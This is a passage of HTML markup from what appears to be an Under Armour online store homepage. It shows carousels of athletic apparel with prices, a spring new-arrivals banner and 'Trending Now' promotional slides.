data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$90</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $90</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div></div><span class="CarouselNavigation-module-scss-module__CqaOZa__carousel__navigation " slot="container-end"><button type="button" class="prev" disabled=""><span>Show previous slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button><button type="button" class="next"><span>Show next slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></span><div class="swiper-pagination"></div></div></div></div></div></div></div><div class=""><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><section class="HeroMini-module-scss-module__FEO5Wa__hero HeroMini-module-scss-module__FEO5Wa__hero__center heromini" data-theme-cms="light" data-testid="hero"><div class="hero-module-scss-module__O-2pva__hero__img-wrapper"><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" href="/en-us/c/new-arrivals/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb"><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="UA Vanish Wven Short 2.0 6in" loading="lazy" width="2400" height="800" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_COG_ATT_Hero_3_1?qlt=85&amp;wid=2400&amp;hei=800"/></picture></a><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" href="/en-us/c/new-arrivals/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt"><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="UA Vanish Wven Short 2.0 6in" loading="lazy" width="767" height="767" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_COG_ATT_Hero_1_1?qlt=85&amp;wid=767&amp;hei=767"/></picture></a></div><div class="HeroMini-module-scss-module__FEO5Wa__hero__callout HeroMini-module-scss-module__FEO5Wa__hero__center" style="--desktop-width:70%" role="callout"><div data-testid="header" class="HeroMini-module-scss-module__FEO5Wa__hero__header HeroMini-module-scss-module__FEO5Wa__headline1"><div class=""><p class="">CUE THE TRAINING MONTAGE</p></div></div><div data-testid="subheader" class="HeroMini-module-scss-module__FEO5Wa__hero__subheader"><div class=""><p class="">These just-in styles are ready to put in work this spring. Are you? Up your game with the latest in performance-driven, athlete-tested tech engineered for your toughest workouts. </p></div></div><div class="CallsToAction-module-scss-module__6u7SKG__ctas HeroMini-module-scss-module__FEO5Wa__hero__list HeroMini-module-scss-module__FEO5Wa__hero__truncate"><div class="CallsToAction-module-scss-module__6u7SKG__ctas__list-item"><a role="button" data-variant="primary" class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__button-link Button-module-scss-module__-CgEFq__btn__primary CallsToAction-module-scss-module__6u7SKG__cta-button" href="/en-us/c/new-arrivals/"><span>Shop Now</span></a></div></div></div></section></div></div></div><div class=""><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel" role="region" aria-label=" slider" data-theme-cms="light"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__inner"><div class="swiper ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper ContentCarousel-module-scss-module__nyVaWa__carousel__slider"><div class="swiper-wrapper"><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><a href="/en-us/c/new-arrivals/"><img alt="UA Vanish Woven 3in Shorts" loading="lazy" fetchPriority="low" width="767" height="959" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:767 / 959" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_W_ATT_Bucket_4_5?qlt=85&amp;wid=767&amp;hei=959"/></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/c/new-arrivals/" href="/en-us/c/new-arrivals/"></a></div></div></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/shirts_and_tops/ua_vanish_elite_seamless_camo_mens_short_sleeve/6010589.html?dwvar_6010589_color=008"><img alt="UA Vanish Elite Seamless Camo" title="UA Vanish Elite Seamless Camo" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-008_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shirts_and_tops/ua_vanish_elite_seamless_camo_mens_short_sleeve/6010589.html?dwvar_6010589_color=008">UA Vanish Elite Seamless Camo</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s Short Sleeve</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$65</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $65</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/shorts/ua_vanish_elite_mens_2-in-1_shorts/6009869.html?dwvar_6009869_color=008"><img alt="UA Vanish Elite" title="UA Vanish Elite" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-008_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shorts/ua_vanish_elite_mens_2-in-1_shorts/6009869.html?dwvar_6009869_color=008">UA Vanish Elite</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s 2-in-1 Shorts</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$70</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $70</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/shirts_and_tops/ua_vanish_womens_short_sleeve/198634033843.html?dwvar_6010870_color=100"><img alt="UA Vanish" title="UA Vanish" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6010870-100_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shirts_and_tops/ua_vanish_womens_short_sleeve/198634033843.html?dwvar_6010870_color=100">UA Vanish</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s Short Sleeve</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$35</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $35</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/shorts/ua_vanish_woven_womens_3_shorts/198634024483.html?dwvar_6009965_color=338"><img alt="UA Vanish Woven" title="UA Vanish Woven" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-338_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shorts/ua_vanish_woven_womens_3_shorts/198634024483.html?dwvar_6009965_color=338">UA Vanish Woven</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s 3&quot; Shorts</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$40</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $40</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/shirts_and_tops/ua_wordmark_blur_boys_short_sleeve/6009269.html?dwvar_6009269_color=001"><img alt="UA Wordmark Blur" title="UA Wordmark Blur" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/PS6009269-001_HF?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shirts_and_tops/ua_wordmark_blur_boys_short_sleeve/6009269.html?dwvar_6009269_color=001">UA Wordmark Blur</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Boys&#x27; Short Sleeve</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$20</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $20</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/shorts/ua_tech_vent_print_blocked_boys_shorts/6012345.html?dwvar_6012345_color=690"><img alt="UA Tech™ Vent Print Blocked" title="UA Tech™ Vent Print Blocked" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/PS6012345-690_HF?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shorts/ua_tech_vent_print_blocked_boys_shorts/6012345.html?dwvar_6012345_color=690">UA Tech™ Vent Print Blocked</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Boys&#x27; Shorts</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$25</span><span data-testid="price-display-sales-price" class="bfx-price bfx-sale-price">$19.99</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Original price: $25, Sale price: $19.99</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/shirts_and_tops/ua_forever_girls_short_sleeve/6009726.html?dwvar_6009726_color=100"><img alt="UA Forever" title="UA Forever" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/PS6009726-100_HF?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shirts_and_tops/ua_forever_girls_short_sleeve/6009726.html?dwvar_6009726_color=100">UA Forever</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Girls&#x27; Short Sleeve</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$20</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $20</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/shorts/ua_vanish_woven_girls_shorts/6009973.html?dwvar_6009973_color=001"><img alt="UA Vanish Woven" title="UA Vanish Woven" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6009973-001_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shorts/ua_vanish_woven_girls_shorts/6009973.html?dwvar_6009973_color=001">UA Vanish Woven</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Girls&#x27; Shorts</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$35</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $35</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div></div><span class="CarouselNavigation-module-scss-module__CqaOZa__carousel__navigation " slot="container-end"><button type="button" class="prev" disabled=""><span>Show previous slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button><button type="button" class="next"><span>Show next slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></span><div class="swiper-pagination"></div></div></div></div></div></div></div><div class=""><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel" role="region" aria-label="Trending Now  slider" data-theme-cms="light"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__inner"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__header"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__headline"><div class=""><p class="">Trending Now </p></div></div><div><div class=""></div></div></div><div class="swiper ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper ContentCarousel-module-scss-module__nyVaWa__carousel__slider"><div class="swiper-wrapper"><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><div class="UaVideo-module-scss-module__C3z3IW__video-container"><div id="_R_5ccl19mavddiuqivb_" class="Video-module-scss-module__PeZisG__video-container"><style>@media (min-width: 1024px) { #_R_5ccl19mavddiuqivb_ { aspect-ratio: 4 / 5; } }
@media (min-width: 768px) and (max-width: 1023px) { #_R_5ccl19mavddiuqivb_ { aspect-ratio: 4 / 5; } }
@media (max-width: 767px) { #_R_5ccl19mavddiuqivb_ { aspect-ratio: 4 / 5; } }
</style><picture><source media="(min-width: 1024px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_New_Arrivals_Womens_6004853-110_Video_4_5?scl=1"/><source media="(min-width: 768px) and (max-width: 1023px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_New_Arrivals_Womens_6004853-110_Video_4_5?scl=1"/><source media="(max-width: 767px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_New_Arrivals_Womens_6004853-110_Video_4_5?scl=1"/><img src="[data-uri]" alt="" loading="lazy"/></picture><video data-key="0" aria-label="SS26_New_Arrivals_Womens_6004853-110_Video_4_5" data-testid="hero-video" preload="auto" muted="" loop="" autoPlay="" playsInline="" poster="https://underarmour.scene7.com/is/image/Underarmour/SS26_New_Arrivals_Womens_6004853-110_Video_4_5?scl=1"><source media="(min-width: 1024px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_New_Arrivals_Womens_6004853-110_Video_4_5"/><source media="(min-width: 768px) and (max-width: 1023px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_New_Arrivals_Womens_6004853-110_Video_4_5"/><source media="(max-width: 767px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_New_Arrivals_Womens_6004853-110_Video_4_5"/><noscript><p>Your browser doesn&#x27;t support HTML5 video. Here is a<a href="https://underarmour.scene7.com/is/content/Underarmour/SS26_New_Arrivals_Womens_6004853-110_Video_4_5">link to the video</a> <!-- -->instead<!-- -->.</p><div id="video-description" hidden=""><p>SS26_New_Arrivals_Womens_6004853-110_Video_4_5</p></div></noscript></video></div></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><a href="https://www.underarmour.com/en-us/c/womens/clothing/wide-leg/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">Oversized Pants</p></div></div></a><a href="https://www.underarmour.com/en-us/c/womens/clothing/wide-leg/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""></div></div></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_https://www.underarmour.com/en-us/c/womens/clothing/wide-leg/" href="https://www.underarmour.com/en-us/c/womens/clothing/wide-leg/">Shop Now</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><a href="https://www.underarmour.com/en-us/c/collections/stars-and-stripes/"><img alt="SS26_New_Arrivals_Womens_6009240-011_Site_4_5" loading="lazy" fetchPriority="low" width="767" height="959" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:767 / 959" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_New_Arrivals_Womens_6009240-011_Site_4_5?qlt=85&amp;wid=767&amp;hei=959"/></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><a href="https://www.underarmour.com/en-us/c/collections/stars-and-stripes/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">USA Shop</p></div></div></a><a href="https://www.underarmour.com/en-us/c/collections/stars-and-stripes/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""></div></div></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_https://www.underarmour.com/en-us/c/collections/stars-and-stripes/" href="https://www.underarmour.com/en-us/c/collections/stars-and-stripes/">Shop Now</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><a href="/en-us/c/sports/training/"><img alt="UA U Infinite Pro 2 Storm" loading="lazy" fetchPriority="low" width="767" height="959" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:767 / 959" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Vanish_M_GHL_Bucket_4_5_1?qlt=85&amp;wid=767&amp;hei=959"/></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><a href="/en-us/c/sports/training/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">Back To Gym</p></div></div></a><a href="/en-us/c/sports/training/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""></div></div></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/c/sports/training/" href="/en-us/c/sports/training/">Shop Now</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><a href="/en-us/c/collections-essentials/"><img alt="Meridian Lounge Pant" loading="lazy" fetchPriority="low" width="767" height="959" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:767 / 959" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ProjectRedZone_MatchingSets_Look2_Top_Hero_4_5?qlt=85&amp;wid=767&amp;hei=959"/></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><a href="/en-us/c/collections-essentials/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">Rest Day Essentials</p></div></div></a><a href="/en-us/c/collections-essentials/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""></div></div></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/c/collections-essentials/" href="/en-us/c/collections-essentials/">Shop Now</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><a href="https://www.underarmour.com/en-us/c/sports/hoodies_and_sweatshirts/"><img alt="UA Icon Fleece Hoodie" loading="lazy" fetchPriority="low" width="767" height="959" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:767 / 959" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ProjectRedZone_PDP_M_IconFleeceHoodie_Bucket_4_5_2?qlt=85&amp;wid=767&amp;hei=959"/></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><a href="https://www.underarmour.com/en-us/c/sports/hoodies_and_sweatshirts/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">Hoodie Szn</p></div></div></a><a href="https://www.underarmour.com/en-us/c/sports/hoodies_and_sweatshirts/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div 